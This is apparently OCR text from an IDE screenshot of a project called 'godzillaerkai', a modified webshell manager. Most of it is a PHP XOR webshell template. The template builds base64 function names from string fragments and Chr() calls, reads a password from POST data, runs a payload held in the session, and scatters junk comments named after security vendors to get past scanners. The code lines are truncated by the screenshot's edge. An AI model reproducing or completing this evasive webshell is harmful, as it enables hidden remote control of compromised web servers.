 G godzillaerkai Version control godzillaerkai.jar
Project
META-INF
shells.cryptions.phpXor
template
xorbase64message.bin
PhpXormessage
util.http
Main
.gitignore
data.db
godzillaerkai.iml
External Libraries
Scratches and Consoles
Extensions
Database Tools and SQL
data
PhpXormessage.java PhpXor.class PhpXorRaw.class xorbase64message.bin Ger
Plugins supporting *.bin files found. Install BinEd - Bi
10 return $qianxinfImnkp0WMq6TX;
11 }
12 $qianxinITUfjjXmxo2 = "bas"."e6".Chr("52")."_"."de"."cod".Chr("101");
13 $base64_qianxingCgkD21wHn = "bas"."e6".Chr("52")."_e".Chr("110").Chr("99")."ode";
14 $qianxinw7hJzkKxyi='{pass}';
15 $qianxinuMq5P9IAtT1AwU='p'.$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2("WVhsc2IyRms="))
16 $qianxin1B='{secretKey}';
17 if (isset($_POST/*dbappsecurityQikjH7TyvFiC5K*/[$qianxinw7hJzkKxyi])){
18 $datqianxin7mlwRjVMRy1A=qianxingCgkD21wHn/*dbappsecurityKdu4owvmY*/($qianxinITU
19 if (/*dbappsecuritybmIrEvG*/isset($_SESSION/*dbappsecurityJrZYGpRm*/[$qianxinuM
20 $qianxinqN=qianxingCgkD21wHn($_SESSION/*dbappsecurityqdVXl3Fu4*/[$qianxinuM
21 if (/*dbappsecurityZIDeNEw*/strpos($qianxinqN,$qianxinITUfjjXmxo2/*dbappsec
22 $qianxinqN=qianxingCgkD21wHn/*dbappsecurityt9vgwbR6Nu*/($qianxinqN,$qia
23 }
24 define("qianxinhRsOFf","//qianxinUJEoZGk\r\n".$qianxinqN);
Run godzillaerkai.jar
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" -Dfile.encoding=UTF-8 -jar E:\godzillamogai\godzillaerkai\out\artifacts\godzillaerkai_jar\god